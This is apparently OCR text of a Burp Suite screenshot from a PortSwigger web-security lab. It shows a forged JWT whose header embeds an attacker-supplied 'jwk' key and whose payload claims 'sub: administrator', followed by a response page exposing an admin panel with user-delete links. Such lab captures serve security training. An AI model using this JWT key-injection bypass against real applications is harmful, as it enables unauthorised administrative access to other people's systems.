 Send
Cancel
Target: https://0abc0014031d7a
Request
Pretty Raw Hex Hackvertor JSON Web Token JSON Web Tokens
\n
JWT 1 - eyJraWQiOiIwYzBjYzcxMC03MzM0LTQ0MTItODg4Ni1mNzM3YTM5M2F ...
Serialized JWT
Uo03P0SSpwZjFUnvTpwTUcXu2dJQ53POrxsCjbzYAhdmJ-vst9rSS08T21k0fqxAP44zovnhXh42UYxsuAS6ZNumSWEDVsiU_
D7LZwAGmEoe9q0FbNsCVIZWAqAC0lXcszcEJMGikoIBECxEEJEL9cl43Rr6jc5GfuuUyLVwi3uH4zFV25tloEmt9BkCnZq0vXNA
VYenC8k3ZxkkyiPfv95d0tQIBDyDAhSLnM6XqYcFRKzTSaYECf5QVb8hhtSNR2yTB-
cp1LcLcFZ8HmvgKAaqbjWc7NGftmS4u88DUVRf-mPnaG1tHeIK5qq4EJEnQqRGnuVLBwl5nVRntsc0vg
Copy Decrypt Verify
JWS JWE
Header
"kid": "0c0cc710-7334-4412-8886-f737a393afe1",
"typ": "JWT",
"alg": "RS256",
"jwk": {
"kty": "RSA",
"e": "AQAB",
Format JSON
Compact JSON
Payload
{
"iss": "portswigger",
"sub": "administrator",
"exp": 1686385083
}
Format JSON
Compact JSON
Signature
Response
Pretty Raw Hex Render Hackvertor
<p>
|
</p>
47 <a href="/admin">
Admin panel
</a>
<p>
|
</p>
48 <a href="/my-account?id=administrator">
My account
</a>
<p>
|
</p>
49 </section>
50 </header>
51 <header class="notification-header">
52 </header>
53 <section>
54 <h1>
Users
</h1>
55 <div>
56 <span>
wiener -
</span>
57 <a href="/admin/delete?username=wiener">
Delete
</a>
58 </div>
59 <div>
60 <span>
carlos -
</span>
61 <a href="/admin/delete?username=carlos">
Delete
</a>
62 </div>
63 </section>
64 <br>
65 <hr>